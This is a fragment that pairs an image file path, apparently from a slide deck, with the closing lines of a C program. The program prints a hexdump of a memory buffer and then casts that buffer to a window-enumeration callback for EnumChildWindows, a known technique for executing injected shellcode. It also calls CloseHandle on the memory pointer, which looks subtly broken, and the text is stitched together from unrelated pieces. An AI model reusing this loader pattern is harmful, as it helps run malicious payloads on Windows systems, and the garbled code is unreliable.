 printf("[*] Hexdump: ");
for (int i = 0; i < elems*16; i++) {
printf("%02X ", ((unsigned char*)mem)[i]);
}
EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
CloseHandle(mem);
return 0;
}